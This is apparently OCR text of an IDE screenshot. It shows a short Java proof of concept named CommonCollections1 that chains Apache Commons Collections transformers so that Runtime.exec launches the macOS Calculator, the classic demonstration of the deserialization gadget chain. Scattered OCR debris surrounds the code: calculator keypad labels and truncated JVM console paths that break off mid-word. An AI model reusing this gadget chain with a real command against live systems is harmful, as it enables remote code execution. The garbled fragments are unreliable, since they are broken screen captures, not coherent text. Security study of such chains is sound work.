 8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class CommonCollections1 {
13
14 public static void main(String[] args) throws Exception {
15 Transformer[] transformers = new Transformer[]{
16 new ConstantTransformer(Runtime.getRuntime()),
17 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator
.app/Contents/MacOS/Calculator"}),
18 };
19
20 Transformer transformerChain = new ChainedTransformer(transformers);
21
22 Map innerMap = new HashMap();
23 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
24 outerMap.put("test", "xxxx");
25 }
26 }
27
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
CommonCollections1 › main()
nes/jdk1.8.0_102.jdk/Contents/Home/bin/
elper is implemented in both /Library/Ja 102.jdk/Contents/Home/bin/java (0x10e7e74c0) and /Library/Java/JavaVirtualMachines/jdk1.
e 0